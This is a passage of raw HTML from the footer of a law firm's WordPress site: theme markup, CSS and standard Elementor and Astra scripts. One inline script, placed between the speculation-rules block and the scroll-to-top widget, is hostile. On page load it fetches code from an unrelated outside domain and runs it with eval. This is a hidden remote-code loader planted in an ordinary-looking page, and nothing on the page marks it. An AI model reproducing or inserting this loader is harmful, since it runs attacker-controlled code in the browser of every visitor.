							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Copyright © 2025 Robert C. Slim Law Firm, PLLC | Dallas, Texas | Personal Injury Attorney</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a45be36" data-id="a45be36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f39797 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1f39797" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.rcslawfirm.com/texas-personal-injury-law-glossary-terms-and-definitions/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Glossary of Texas Personal Injury Law Terms and Definitions </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
		</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra-child\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://nova2flow.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://www.rcslawfirm.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.rcslawfirm.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.rcslawfirm.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.rcslawfirm.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://www.rcslawfirm.com/wp-content/plugins/elementor/assets/css/widget-google_maps.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='astra-addon-megamenu-dynamic-css' href='https://www.rcslawfirm.com/wp-content/plugins/astra-addon/addons/nav-menu/assets/css/minified/magamenu-frontend.min.css?ver=4.11.10' media='all' />
<style id='astra-addon-megamenu-dynamic-inline-css'>
.ast-desktop .menu-item-157 .astra-mm-icon-label.icon-item-157,  .ast-header-break-point .menu-item-157 .astra-mm-icon-label.icon-item-157{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-157 .astra-mm-icon-label.icon-item-157 svg,  .ast-header-break-point .menu-item-157 .astra-mm-icon-label.icon-item-157 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-19519 .astra-mm-icon-label.icon-item-19519,  .ast-header-break-point .menu-item-19519 .astra-mm-icon-label.icon-item-19519{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-19519 .astra-mm-icon-label.icon-item-19519 svg,  .ast-header-break-point .menu-item-19519 .astra-mm-icon-label.icon-item-19519 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-19518 .astra-mm-icon-label.icon-item-19518,  .ast-header-break-point .menu-item-19518 .astra-mm-icon-label.icon-item-19518{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-19518 .astra-mm-icon-label.icon-item-19518 svg,  .ast-header-break-point .menu-item-19518 .astra-mm-icon-label.icon-item-19518 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-19520 .astra-mm-icon-label.icon-item-19520,  .ast-header-break-point .menu-item-19520 .astra-mm-icon-label.icon-item-19520{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-19520 .astra-mm-icon-label.icon-item-19520 svg,  .ast-header-break-point .menu-item-19520 .astra-mm-icon-label.icon-item-19520 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-159 .astra-mm-icon-label.icon-item-159,  .ast-header-break-point .menu-item-159 .astra-mm-icon-label.icon-item-159{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-159 .astra-mm-icon-label.icon-item-159 svg,  .ast-header-break-point .menu-item-159 .astra-mm-icon-label.icon-item-159 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-16445 .astra-mm-icon-label.icon-item-16445,  .ast-header-break-point .menu-item-16445 .astra-mm-icon-label.icon-item-16445{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-16445 .astra-mm-icon-label.icon-item-16445 svg,  .ast-header-break-point .menu-item-16445 .astra-mm-icon-label.icon-item-16445 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-19537 .astra-mm-icon-label.icon-item-19537,  .ast-header-break-point .menu-item-19537 .astra-mm-icon-label.icon-item-19537{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-19537 .astra-mm-icon-label.icon-item-19537 svg,  .ast-header-break-point .menu-item-19537 .astra-mm-icon-label.icon-item-19537 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14569 .astra-mm-icon-label.icon-item-14569,  .ast-header-break-point .menu-item-14569 .astra-mm-icon-label.icon-item-14569{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14569 .astra-mm-icon-label.icon-item-14569 svg,  .ast-header-break-point .menu-item-14569 .astra-mm-icon-label.icon-item-14569 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14571 .astra-mm-icon-label.icon-item-14571,  .ast-header-break-point .menu-item-14571 .astra-mm-icon-label.icon-item-14571{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14571 .astra-mm-icon-label.icon-item-14571 svg,  .ast-header-break-point .menu-item-14571 .astra-mm-icon-label.icon-item-14571 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14568 .astra-mm-icon-label.icon-item-14568,  .ast-header-break-point .menu-item-14568 .astra-mm-icon-label.icon-item-14568{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14568 .astra-mm-icon-label.icon-item-14568 svg,  .ast-header-break-point .menu-item-14568 .astra-mm-icon-label.icon-item-14568 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-16446 .astra-mm-icon-label.icon-item-16446,  .ast-header-break-point .menu-item-16446 .astra-mm-icon-label.icon-item-16446{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-16446 .astra-mm-icon-label.icon-item-16446 svg,  .ast-header-break-point .menu-item-16446 .astra-mm-icon-label.icon-item-16446 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-16447 .astra-mm-icon-label.icon-item-16447,  .ast-header-break-point .menu-item-16447 .astra-mm-icon-label.icon-item-16447{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-16447 .astra-mm-icon-label.icon-item-16447 svg,  .ast-header-break-point .menu-item-16447 .astra-mm-icon-label.icon-item-16447 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-16448 .astra-mm-icon-label.icon-item-16448,  .ast-header-break-point .menu-item-16448 .astra-mm-icon-label.icon-item-16448{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-16448 .astra-mm-icon-label.icon-item-16448 svg,  .ast-header-break-point .menu-item-16448 .astra-mm-icon-label.icon-item-16448 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-16477 .astra-mm-icon-label.icon-item-16477,  .ast-header-break-point .menu-item-16477 .astra-mm-icon-label.icon-item-16477{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-16477 .astra-mm-icon-label.icon-item-16477 svg,  .ast-header-break-point .menu-item-16477 .astra-mm-icon-label.icon-item-16477 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-18287 .astra-mm-icon-label.icon-item-18287,  .ast-header-break-point .menu-item-18287 .astra-mm-icon-label.icon-item-18287{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-18287 .astra-mm-icon-label.icon-item-18287 svg,  .ast-header-break-point .menu-item-18287 .astra-mm-icon-label.icon-item-18287 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-18288 .astra-mm-icon-label.icon-item-18288,  .ast-header-break-point .menu-item-18288 .astra-mm-icon-label.icon-item-18288{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-18288 .astra-mm-icon-label.icon-item-18288 svg,  .ast-header-break-point .menu-item-18288 .astra-mm-icon-label.icon-item-18288 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-16855 .astra-mm-icon-label.icon-item-16855,  .ast-header-break-point .menu-item-16855 .astra-mm-icon-label.icon-item-16855{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-16855 .astra-mm-icon-label.icon-item-16855 svg,  .ast-header-break-point .menu-item-16855 .astra-mm-icon-label.icon-item-16855 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-16857 .astra-mm-icon-label.icon-item-16857,  .ast-header-break-point .menu-item-16857 .astra-mm-icon-label.icon-item-16857{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-16857 .astra-mm-icon-label.icon-item-16857 svg,  .ast-header-break-point .menu-item-16857 .astra-mm-icon-label.icon-item-16857 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-16856 .astra-mm-icon-label.icon-item-16856,  .ast-header-break-point .menu-item-16856 .astra-mm-icon-label.icon-item-16856{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-16856 .astra-mm-icon-label.icon-item-16856 svg,  .ast-header-break-point .menu-item-16856 .astra-mm-icon-label.icon-item-16856 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-16859 .astra-mm-icon-label.icon-item-16859,  .ast-header-break-point .menu-item-16859 .astra-mm-icon-label.icon-item-16859{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-16859 .astra-mm-icon-label.icon-item-16859 svg,  .ast-header-break-point .menu-item-16859 .astra-mm-icon-label.icon-item-16859 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-16852 .astra-mm-icon-label.icon-item-16852,  .ast-header-break-point .menu-item-16852 .astra-mm-icon-label.icon-item-16852{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-16852 .astra-mm-icon-label.icon-item-16852 svg,  .ast-header-break-point .menu-item-16852 .astra-mm-icon-label.icon-item-16852 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-16858 .astra-mm-icon-label.icon-item-16858,  .ast-header-break-point .menu-item-16858 .astra-mm-icon-label.icon-item-16858{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-16858 .astra-mm-icon-label.icon-item-16858 svg,  .ast-header-break-point .menu-item-16858 .astra-mm-icon-label.icon-item-16858 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-16853 .astra-mm-icon-label.icon-item-16853,  .ast-header-break-point .menu-item-16853 .astra-mm-icon-label.icon-item-16853{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-16853 .astra-mm-icon-label.icon-item-16853 svg,  .ast-header-break-point .menu-item-16853 .astra-mm-icon-label.icon-item-16853 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-16854 .astra-mm-icon-label.icon-item-16854,  .ast-header-break-point .menu-item-16854 .astra-mm-icon-label.icon-item-16854{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-16854 .astra-mm-icon-label.icon-item-16854 svg,  .ast-header-break-point .menu-item-16854 .astra-mm-icon-label.icon-item-16854 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20706 .astra-mm-icon-label.icon-item-20706,  .ast-header-break-point .menu-item-20706 .astra-mm-icon-label.icon-item-20706{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20706 .astra-mm-icon-label.icon-item-20706 svg,  .ast-header-break-point .menu-item-20706 .astra-mm-icon-label.icon-item-20706 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-16247 .astra-mm-icon-label.icon-item-16247,  .ast-header-break-point .menu-item-16247 .astra-mm-icon-label.icon-item-16247{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-16247 .astra-mm-icon-label.icon-item-16247 svg,  .ast-header-break-point .menu-item-16247 .astra-mm-icon-label.icon-item-16247 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-18385 .astra-mm-icon-label.icon-item-18385,  .ast-header-break-point .menu-item-18385 .astra-mm-icon-label.icon-item-18385{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-18385 .astra-mm-icon-label.icon-item-18385 svg,  .ast-header-break-point .menu-item-18385 .astra-mm-icon-label.icon-item-18385 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-16355 .astra-mm-icon-label.icon-item-16355,  .ast-header-break-point .menu-item-16355 .astra-mm-icon-label.icon-item-16355{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-16355 .astra-mm-icon-label.icon-item-16355 svg,  .ast-header-break-point .menu-item-16355 .astra-mm-icon-label.icon-item-16355 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20134 .astra-mm-icon-label.icon-item-20134,  .ast-header-break-point .menu-item-20134 .astra-mm-icon-label.icon-item-20134{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20134 .astra-mm-icon-label.icon-item-20134 svg,  .ast-header-break-point .menu-item-20134 .astra-mm-icon-label.icon-item-20134 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20138 .astra-mm-icon-label.icon-item-20138,  .ast-header-break-point .menu-item-20138 .astra-mm-icon-label.icon-item-20138{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20138 .astra-mm-icon-label.icon-item-20138 svg,  .ast-header-break-point .menu-item-20138 .astra-mm-icon-label.icon-item-20138 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20136 .astra-mm-icon-label.icon-item-20136,  .ast-header-break-point .menu-item-20136 .astra-mm-icon-label.icon-item-20136{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20136 .astra-mm-icon-label.icon-item-20136 svg,  .ast-header-break-point .menu-item-20136 .astra-mm-icon-label.icon-item-20136 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20137 .astra-mm-icon-label.icon-item-20137,  .ast-header-break-point .menu-item-20137 .astra-mm-icon-label.icon-item-20137{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20137 .astra-mm-icon-label.icon-item-20137 svg,  .ast-header-break-point .menu-item-20137 .astra-mm-icon-label.icon-item-20137 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20159 .astra-mm-icon-label.icon-item-20159,  .ast-header-break-point .menu-item-20159 .astra-mm-icon-label.icon-item-20159{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20159 .astra-mm-icon-label.icon-item-20159 svg,  .ast-header-break-point .menu-item-20159 .astra-mm-icon-label.icon-item-20159 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20160 .astra-mm-icon-label.icon-item-20160,  .ast-header-break-point .menu-item-20160 .astra-mm-icon-label.icon-item-20160{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20160 .astra-mm-icon-label.icon-item-20160 svg,  .ast-header-break-point .menu-item-20160 .astra-mm-icon-label.icon-item-20160 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20161 .astra-mm-icon-label.icon-item-20161,  .ast-header-break-point .menu-item-20161 .astra-mm-icon-label.icon-item-20161{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20161 .astra-mm-icon-label.icon-item-20161 svg,  .ast-header-break-point .menu-item-20161 .astra-mm-icon-label.icon-item-20161 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20162 .astra-mm-icon-label.icon-item-20162,  .ast-header-break-point .menu-item-20162 .astra-mm-icon-label.icon-item-20162{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20162 .astra-mm-icon-label.icon-item-20162 svg,  .ast-header-break-point .menu-item-20162 .astra-mm-icon-label.icon-item-20162 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20163 .astra-mm-icon-label.icon-item-20163,  .ast-header-break-point .menu-item-20163 .astra-mm-icon-label.icon-item-20163{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20163 .astra-mm-icon-label.icon-item-20163 svg,  .ast-header-break-point .menu-item-20163 .astra-mm-icon-label.icon-item-20163 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20164 .astra-mm-icon-label.icon-item-20164,  .ast-header-break-point .menu-item-20164 .astra-mm-icon-label.icon-item-20164{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20164 .astra-mm-icon-label.icon-item-20164 svg,  .ast-header-break-point .menu-item-20164 .astra-mm-icon-label.icon-item-20164 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20165 .astra-mm-icon-label.icon-item-20165,  .ast-header-break-point .menu-item-20165 .astra-mm-icon-label.icon-item-20165{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20165 .astra-mm-icon-label.icon-item-20165 svg,  .ast-header-break-point .menu-item-20165 .astra-mm-icon-label.icon-item-20165 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20166 .astra-mm-icon-label.icon-item-20166,  .ast-header-break-point .menu-item-20166 .astra-mm-icon-label.icon-item-20166{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20166 .astra-mm-icon-label.icon-item-20166 svg,  .ast-header-break-point .menu-item-20166 .astra-mm-icon-label.icon-item-20166 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20167 .astra-mm-icon-label.icon-item-20167,  .ast-header-break-point .menu-item-20167 .astra-mm-icon-label.icon-item-20167{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20167 .astra-mm-icon-label.icon-item-20167 svg,  .ast-header-break-point .menu-item-20167 .astra-mm-icon-label.icon-item-20167 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20168 .astra-mm-icon-label.icon-item-20168,  .ast-header-break-point .menu-item-20168 .astra-mm-icon-label.icon-item-20168{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20168 .astra-mm-icon-label.icon-item-20168 svg,  .ast-header-break-point .menu-item-20168 .astra-mm-icon-label.icon-item-20168 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20169 .astra-mm-icon-label.icon-item-20169,  .ast-header-break-point .menu-item-20169 .astra-mm-icon-label.icon-item-20169{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20169 .astra-mm-icon-label.icon-item-20169 svg,  .ast-header-break-point .menu-item-20169 .astra-mm-icon-label.icon-item-20169 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20170 .astra-mm-icon-label.icon-item-20170,  .ast-header-break-point .menu-item-20170 .astra-mm-icon-label.icon-item-20170{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20170 .astra-mm-icon-label.icon-item-20170 svg,  .ast-header-break-point .menu-item-20170 .astra-mm-icon-label.icon-item-20170 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20155 .astra-mm-icon-label.icon-item-20155,  .ast-header-break-point .menu-item-20155 .astra-mm-icon-label.icon-item-20155{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20155 .astra-mm-icon-label.icon-item-20155 svg,  .ast-header-break-point .menu-item-20155 .astra-mm-icon-label.icon-item-20155 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20154 .astra-mm-icon-label.icon-item-20154,  .ast-header-break-point .menu-item-20154 .astra-mm-icon-label.icon-item-20154{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20154 .astra-mm-icon-label.icon-item-20154 svg,  .ast-header-break-point .menu-item-20154 .astra-mm-icon-label.icon-item-20154 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20156 .astra-mm-icon-label.icon-item-20156,  .ast-header-break-point .menu-item-20156 .astra-mm-icon-label.icon-item-20156{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20156 .astra-mm-icon-label.icon-item-20156 svg,  .ast-header-break-point .menu-item-20156 .astra-mm-icon-label.icon-item-20156 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20687 .astra-mm-icon-label.icon-item-20687,  .ast-header-break-point .menu-item-20687 .astra-mm-icon-label.icon-item-20687{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20687 .astra-mm-icon-label.icon-item-20687 svg,  .ast-header-break-point .menu-item-20687 .astra-mm-icon-label.icon-item-20687 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}
</style>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
</script>
<script src="https://www.rcslawfirm.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.15" id="astra-theme-js-js"></script>
<script src="https://www.rcslawfirm.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.rcslawfirm.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script src="https://www.rcslawfirm.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 